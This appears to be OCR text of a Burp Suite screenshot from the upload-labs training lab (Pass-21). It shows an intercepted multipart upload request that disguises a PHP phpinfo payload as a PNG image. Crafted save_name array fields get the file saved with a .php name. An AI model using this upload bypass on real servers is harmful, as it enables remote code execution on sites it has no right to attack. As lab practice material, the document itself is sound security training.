 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.111.136:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-21/index.php HTTP/1.1
Host: 192.168.111.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------33105461171218563207426845545
Content-Length: 803
Origin: http://192.168.111.136
Connection: close
Referer: http://192.168.111.136/upload-labs-master/Pass-21/index.php
Upgrade-Insecure-Requests: 1
-----------------------------33105461171218563207426845545
Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
Content-Type: image/jpeg
PNG
IHDRdd
IEND <?php phpinfo();?>
-----------------------------33105461171218563207426845545
Content-Disposition: form-data; name="save_name[0]"
info.php/
-----------------------------33105461171218563207426845545
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------33105461171218563207426845545
Content-Disposition: form-data; name="submit"
上传
-----------------------------33105461171218563207426845545--
? < + > Type a search term 0 matches